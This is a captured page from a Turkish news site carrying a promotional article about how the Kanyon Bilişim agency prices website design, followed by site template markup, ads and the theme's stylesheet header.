<p>Web sitesi tasarımı ve yazılımı hizmeti sunan Kanyon Bilişim Web Tasarım Ajansının <a href="https://www.kanyonbilisim.com/web-tasarim-paketleri-ve-fiyatlari">web sitesi fiyatları</a> birçok faktöre bağlıdır ve fiyatlarda belirli bir standart yoktur. İşletmenin web sitesinin boyutu, tasarımı ve özellikleri fiyatların belirlenmesinde en önemli faktörlerden biridir. İşletmenin ihtiyaçlarına ve web sitesinin amaçlarına bağlı olarak, farklı tasarım ve geliştirme seçenekleri sunulur. Bu seçenekler arasında temel bir web sitesi tasarımı, özelleştirilmiş bir tasarım, e-ticaret web sitesi tasarımı ve blog web sitesi tasarımı yer alabilir.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6220" src="https://medyatikhaberler.net/wp-content/uploads/2023/04/Web-Sitesi-Fiyatlari-Neden-Ihtiyaca-Gore-Degisiklik-Gosterir.jpeg" alt="Web Sitesi Fiyatları" width="912" height="496"></p>
<p>Temel bir web sitesi tasarımı, işletmenin ürün ve hizmetlerinin tanıtımı için yeterli olabilir. Bu tür bir web sitesi tasarımı, birkaç sayfadan oluşur ve fiyatları daha uygun olabilir. Özelleştirilmiş bir web sitesi tasarımı, işletmenin özel ihtiyaçlarına göre tasarlanır ve fiyatları daha yüksek olabilir. E-ticaret web sitesi tasarımı, ürünlerin satışı için tasarlanmış bir web sitesidir ve fiyatları da özelleştirilmiş bir tasarıma göre daha yüksek olabilir. Blog web sitesi tasarımı, içerik pazarlama stratejisi için tasarlanmış bir web sitesidir ve fiyatları da uygun olabilir.</p>
<p>Web sitesi tasarım ve geliştirme hizmetleri sunan Kanyon Bilişim Web Tasarım Ajansının web site fiyatları hazır ya da özel tasarım olmasına, sayfa sayısına, yazılım altyapısına, içerik yönetim paneli olup olmamasına, web site içeriklerinin web e uygun olup olmamasına ve diğer faktörlere bağlı olarak değişir. Profesyonel bir web sitesi tasarımı ve geliştirme hizmeti almak isteyen işletmelerin, Kanyon Bilişim müşteri temsilcisi ile görüşerek, ihtiyacına özel web çözümleri için fiyat teklifi alması en doğrusudur..</p>
<p> </p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                                    </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/heets-h3518.html" class="prev">Heets</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/iyi-ki-dogdun-80-milyonun-sarkisi-oldu-h3513.html" class="next">“İyi ki Doğdun” 80 milyonun şarkısı oldu</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0
body_size: 269
content:
/*
Theme Name: Spark News
Author: Crafthemes
Author URI: https://www.crafthemes.com
Theme URI: https://www.crafthemes.com/theme/spark-news
Description: Spark News is a multipurpose blog theme that can be used for all types of blogs for example travel blog, news blog, personal blog etc. The theme option makes it very easy to customize the theme.
Version: 1.1
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: spark-news

Tags: blog, news, two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, portfolio, sticky-post, custom-background
*/
